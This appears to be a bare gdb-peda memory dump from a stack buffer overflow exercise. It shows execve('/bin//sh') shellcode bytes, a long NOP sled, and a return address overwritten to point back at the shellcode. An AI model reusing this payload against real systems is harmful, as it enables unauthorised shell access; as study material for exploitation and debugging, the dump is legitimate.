 gdb-peda$ x/80wx 0xbfffee5c
0xbfffee5c: 0xd231c931 0x2f2f6852 0x2f686873 0x896e6962
0xbfffee6c: 0xb0c031e3 0x9080cd0b 0x90909090 0x90909090
0xbfffee7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffee8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffee9c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeeac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeebc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeecc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeedc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeeec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffeefc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef1c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef3c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef4c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffef5c: 0x00000114 0x90909090 0x90909090 0x90909090
0xbfffef6c: 0xbfffee5c 0x00000004 0xbfffef88 0xbfffef84
0xbfffef7c: 0xb7fffc08 0x00000000 0x00000010 0x70cf0002
0xbfffef8c: 0x0402000a 0x00000000 0x00000000 0x00000006
gdb-peda$